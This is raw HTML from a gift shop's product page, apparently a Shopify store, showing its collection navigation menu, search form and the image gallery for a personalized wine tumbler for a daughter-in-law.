  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15782520782930__main" class="shopify-section section"><section
  id="MainProduct-template--15782520782930__main"
  class="page-width section-template--15782520782930__main-padding"
  data-section="template--15782520782930__main"
><style data-shopify>.section-template--15782520782930__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15782520782930__main-padding {
        padding-top: 16px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--15782520782930__main {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 3;
      --mobile-vertical-thumbnails-width: 10%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15782520782930__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15782520782930__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--15782520782930__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15782520782930__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15782520782930__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15782520782930__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15782520782930__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15782520782930__main-23884412911698"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15782520782930__main-23884412911698"
            data-alt="Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=1946" alt="Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=1946" alt="Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884412911698">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

